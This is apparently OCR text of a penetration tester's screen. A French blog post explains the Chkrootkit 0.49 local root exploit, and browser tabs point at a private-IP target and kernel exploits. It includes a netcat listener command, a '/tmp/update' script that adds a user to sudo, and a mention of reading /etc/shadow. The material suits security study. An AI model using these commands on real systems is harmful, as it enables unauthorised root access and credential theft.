 Local root exploit in Chkr...
\nc -lvnp 5555
11:14 PM
Local root exploit in Chkrootkit – Hadi Mene - Mozilla Firefox
Index of /files
192.168.38.87/license.txt
BuilderEngine 3.5.0 - Ar
192.168.38.87/themes/dash
Linux Kernel 3.13 - SGID
Linux Kernel 3.13.0 < 3.1
Local root exploit in Chk
https://lepetithacker.wordpress.com/2017/04/30/local-root-exploit-in-chkrootkit/
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
Hello !
Security researchers have found an local exploit for Chkrootkit 0.49 who allow to a simple user
to make root’s commands (the current Chkrootkit version is 0.50)
Proof of concept
When Chkrootkit is executed a file ‘/tmp/update’ is executed with the permissions of user who
launched Chkrootkit .
For launch Chkrootkit we use sudo for run it as superuser like this
sudo chkrootkit
if we run it as a simple user like this :
hd@kali:/root$ chkrootkit
chkrootkit need root privileges
We must run Chkrookit as root , so the file ‘/tmp/update’ too .
Now we can create ‘/tmp/update’ for become root .
Privileges escalation
Make a user sudoer
#!/bin/bash
adduser bob sudo
Read /etc/shadow
How I found a way to evade
all antivirus products
Local root exploit
in Chkrootkit
La dangerosité des
programmes SUID
Les injections SQL
Les bases de Metasploit
Commentaires récents
Archives
janvier 2018
avril 2017
mars 2017
décembre 2015
Catégories
Non classé
Méta
Inscription
Connexion
Flux des public
Confidentialité & Cookies : Ce site utilise des cookies. En continuant à utiliser ce site, vous acceptez leur utilisation.
Pour en savoir davantage, y compris comment contrôler les cookies, voir : Politique relative aux cookies